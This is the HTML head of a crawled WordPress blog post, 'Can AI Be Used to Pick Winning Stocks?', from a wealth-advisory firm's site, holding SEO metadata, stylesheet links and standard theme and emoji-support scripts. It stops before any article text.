

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cognizantwealth.com/2024/02/12/can-ai-be-used-to-pick-winning-stocks/?utm_source=rss&utm_medium=rss&utm_campaign=can-ai-be-used-to-pick-winning-stocks
body_size: 23573
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		    <script>
        (function (exports, d) {
            var _isReady = false,
                _event,
                _fns = [];

            function onReady(event) {
                d.removeEventListener("DOMContentLoaded", onReady);
                _isReady = true;
                _event = event;
                _fns.forEach(function (_fn) {
                    var fn = _fn[0],
                        context = _fn[1];
                    fn.call(context || exports, window.jQuery);
                });
            }

            function onReadyIe(event) {
                if (d.readyState === "complete") {
                    d.detachEvent("onreadystatechange", onReadyIe);
                    _isReady = true;
                    _event = event;
                    _fns.forEach(function (_fn) {
                        var fn = _fn[0],
                            context = _fn[1];
                        fn.call(context || exports, event);
                    });
                }
            }

            d.addEventListener && d.addEventListener("DOMContentLoaded", onReady) ||
            d.attachEvent && d.attachEvent("onreadystatechange", onReadyIe);

            function domReady(fn, context) {
                if (_isReady) {
                    fn.call(context, _event);
                }

                _fns.push([fn, context]);
            }

            exports.mesmerizeDomReady = domReady;
        })(window, document);
    </script>
	<title>Can AI Be Used to Pick Winning Stocks? | Cognizant Wealth Advisors</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.7.5.1 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="lXvnmmW9OWnFolqP36qL0ChVZFVetaXgR0LOVAgy9Dk" />
		<link rel="canonical" href="https://www.cognizantwealth.com/2024/02/12/can-ai-be-used-to-pick-winning-stocks/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.7.5.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Cognizant Wealth Advisors |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Can AI Be Used to Pick Winning Stocks? | Cognizant Wealth Advisors" />
		<meta property="og:url" content="https://www.cognizantwealth.com/2024/02/12/can-ai-be-used-to-pick-winning-stocks/" />
		<meta property="og:image" content="https://www.cognizantwealth.com/wp-content/uploads/2019/03/logo-4001-1.png" />
		<meta property="og:image:secure_url" content="https://www.cognizantwealth.com/wp-content/uploads/2019/03/logo-4001-1.png" />
		<meta property="article:published_time" content="2024-02-12T17:27:25+00:00" />
		<meta property="article:modified_time" content="2024-02-12T17:27:28+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Can AI Be Used to Pick Winning Stocks? | Cognizant Wealth Advisors" />
		<meta name="twitter:image" content="https://www.cognizantwealth.com/wp-content/uploads/2019/03/logo-4001-1.png" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.cognizantwealth.com\/2024\/02\/12\/can-ai-be-used-to-pick-winning-stocks\/#article","name":"Can AI Be Used to Pick Winning Stocks? | Cognizant Wealth Advisors","headline":"Can AI Be Used to Pick Winning Stocks?","author":{"@id":"https:\/\/www.cognizantwealth.com\/author\/artie\/#author"},"publisher":{"@id":"https:\/\/www.cognizantwealth.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.cognizantwealth.com\/wp-content\/uploads\/2024\/02\/image.png","@id":"https:\/\/www.cognizantwealth.com\/2024\/02\/12\/can-ai-be-used-to-pick-winning-stocks\/#articleImage","width":975,"height":435},"datePublished":"2024-02-12T09:27:25-08:00","dateModified":"2024-02-12T09:27:28-08:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.cognizantwealth.com\/2024\/02\/12\/can-ai-be-used-to-pick-winning-stocks\/#webpage"},"isPartOf":{"@id":"https:\/\/www.cognizantwealth.com\/2024\/02\/12\/can-ai-be-used-to-pick-winning-stocks\/#webpage"},"articleSection":"Investment"},{"@type":"BreadcrumbList","@id":"https:\/\/www.cognizantwealth.com\/2024\/02\/12\/can-ai-be-used-to-pick-winning-stocks\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.cognizantwealth.com\/#listItem","position":1,"name":"Home","item":"https:\/\/www.cognizantwealth.com\/","nextItem":"https:\/\/www.cognizantwealth.com\/2024\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.cognizantwealth.com\/2024\/#listItem","position":2,"name":"2024","item":"https:\/\/www.cognizantwealth.com\/2024\/","nextItem":"https:\/\/www.cognizantwealth.com\/2024\/02\/#listItem","previousItem":"https:\/\/www.cognizantwealth.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.cognizantwealth.com\/2024\/02\/#listItem","position":3,"name":"February","item":"https:\/\/www.cognizantwealth.com\/2024\/02\/","nextItem":"https:\/\/www.cognizantwealth.com\/2024\/02\/12\/#listItem","previousItem":"https:\/\/www.cognizantwealth.com\/2024\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.cognizantwealth.com\/2024\/02\/12\/#listItem","position":4,"name":"12","item":"https:\/\/www.cognizantwealth.com\/2024\/02\/12\/","nextItem":"https:\/\/www.cognizantwealth.com\/2024\/02\/12\/can-ai-be-used-to-pick-winning-stocks\/#listItem","previousItem":"https:\/\/www.cognizantwealth.com\/2024\/02\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.cognizantwealth.com\/2024\/02\/12\/can-ai-be-used-to-pick-winning-stocks\/#listItem","position":5,"name":"Can AI Be Used to Pick Winning Stocks?","previousItem":"https:\/\/www.cognizantwealth.com\/2024\/02\/12\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.cognizantwealth.com\/#organization","name":"Cognizant Wealth Advisors","url":"https:\/\/www.cognizantwealth.com\/","logo":{"@type":"ImageObject","url":"https:\/\/www.cognizantwealth.com\/wp-content\/uploads\/2019\/03\/logo-4001-1.png","@id":"https:\/\/www.cognizantwealth.com\/2024\/02\/12\/can-ai-be-used-to-pick-winning-stocks\/#organizationLogo","width":365,"height":90},"image":{"@id":"https:\/\/www.cognizantwealth.com\/2024\/02\/12\/can-ai-be-used-to-pick-winning-stocks\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.cognizantwealth.com\/author\/artie\/#author","url":"https:\/\/www.cognizantwealth.com\/author\/artie\/","name":"Artie","image":{"@type":"ImageObject","@id":"https:\/\/www.cognizantwealth.com\/2024\/02\/12\/can-ai-be-used-to-pick-winning-stocks\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/2bf133e842d490c4abff27dc135e6e40?s=96&d=mm&r=g","width":96,"height":96,"caption":"Artie"}},{"@type":"WebPage","@id":"https:\/\/www.cognizantwealth.com\/2024\/02\/12\/can-ai-be-used-to-pick-winning-stocks\/#webpage","url":"https:\/\/www.cognizantwealth.com\/2024\/02\/12\/can-ai-be-used-to-pick-winning-stocks\/","name":"Can AI Be Used to Pick Winning Stocks? | Cognizant Wealth Advisors","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.cognizantwealth.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.cognizantwealth.com\/2024\/02\/12\/can-ai-be-used-to-pick-winning-stocks\/#breadcrumblist"},"author":{"@id":"https:\/\/www.cognizantwealth.com\/author\/artie\/#author"},"creator":{"@id":"https:\/\/www.cognizantwealth.com\/author\/artie\/#author"},"datePublished":"2024-02-12T09:27:25-08:00","dateModified":"2024-02-12T09:27:28-08:00"},{"@type":"WebSite","@id":"https:\/\/www.cognizantwealth.com\/#website","url":"https:\/\/www.cognizantwealth.com\/","name":"Cognizant Wealth Advisors","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.cognizantwealth.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Cognizant Wealth Advisors &raquo; Feed" href="https://www.cognizantwealth.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cognizant Wealth Advisors &raquo; Comments Feed" href="https://www.cognizantwealth.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cognizant Wealth Advisors &raquo; Can AI Be Used to Pick Winning Stocks? Comments Feed" href="https://www.cognizantwealth.com/2024/02/12/can-ai-be-used-to-pick-winning-stocks/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.2.4 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cognizantwealth.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cognizantwealth.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cf7_style-css' href='https://www.cognizantwealth.com/wp-content/plugins/cf7-icons-and-labels/css/cf7_style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cognizantwealth.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-style-css' href='https://www.cognizantwealth.com/wp-content/themes/mesmerize-child-theme/style.css?ver=1.0' type='text/css' media='all' />
<style id='mesmerize-style-inline-css' type='text/css'>
img.logo.dark, img.custom-logo{width:auto;max-height:70px !important;}
/** cached kirki style */@media screen and (min-width: 768px){.header-homepage{background-position:center center;}}.header-homepage:not(.header-slide).color-overlay:before{background:#000000;}.header-homepage:not(.header-slide) .background-overlay,.header-homepage:not(.header-slide).color-overlay::before{opacity:0.15;}.header.color-overlay:before{background:#000000;}.header .background-overlay,.header.color-overlay::before{opacity:0.6;}.header.color-overlay:after{filter:invert(0%) ;}.header-homepage .header-description-row{padding-top:14%;padding-bottom:14%;}.inner-header-description{padding-top:8%;padding-bottom:8%;}.mesmerize-front-page .navigation-bar.bordered{border-bottom-color:rgba(255, 255, 255, 0.5);border-bottom-width:1px;border-bottom-style:solid;}.mesmerize-inner-page .navigation-bar.bordered{border-bottom-color:rgba(255, 255, 255, 0.5);border-bottom-width:1px;border-bottom-style:solid;}@media screen and (max-width:767px){.header-homepage .header-description-row{padding-top:10%;padding-bottom:10%;}}@media only screen and (min-width: 768px){.header-content .align-holder{width:85%!important;}.inner-header-description{text-align:center!important;}}
</style>
<link rel='stylesheet' id='mesmerize-style-bundle-css' href='https://www.cognizantwealth.com/wp-content/themes/mesmerize/assets/css/theme.bundle.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-fonts-css' href="" data-href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CMuli%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CPlayfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.32.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.8' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3072-css' href='https://www.cognizantwealth.com/wp-content/uploads/elementor/css/post-3072.css?ver=1704809711' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.25.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.25.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3780-css' href='https://www.cognizantwealth.com/wp-content/uploads/elementor/css/post-3780.css?ver=1704809716' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3748-css' href='https://www.cognizantwealth.com/wp-content/uploads/elementor/css/post-3748.css?ver=1746031101' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.cognizantwealth.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href="" data-href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.cognizantwealth.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
    
        (function () {
            function setHeaderTopSpacing() {

                setTimeout(function() {
                  var headerTop = document.querySelector('.header-top');
                  var headers = document.querySelectorAll('.header-wrapper .header,.header-wrapper .header-homepage');

                  for (var i = 0; i < headers.length; i++) {
                      var item = headers[i];
                      item.style.paddingTop = headerTop.getBoundingClientRect().height + "px";
                  }

                    var languageSwitcher = document.querySelector('.mesmerize-language-switcher');

                    if(languageSwitcher){
                        languageSwitcher.style.top = "calc( " +  headerTop.getBoundingClientRect().height + "px + 1rem)" ;
                    }
                    
                }, 100);

             
            }

            window.addEventListener('resize', setHeaderTopSpacing);
            window.mesmerizeSetHeaderTopSpacing = setHeaderTopSpacing
            mesmerizeDomReady(setHeaderTopSpacing);
        })();
    
    
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.25.8" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.cognizantwealth.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cognizantwealth.com/wp-json/wp/v2/posts/3948" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cognizantwealth.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.cognizantwealth.com/?p=3948' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cognizantwealth.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cognizantwealth.com%2F2024%2F02%2F12%2Fcan-ai-be-used-to-pick-winning-stocks%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cognizantwealth.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cognizantwealth.com%2F2024%2F02%2F12%2Fcan-ai-be-used-to-pick-winning-stocks%2F&#038;format=xml" />
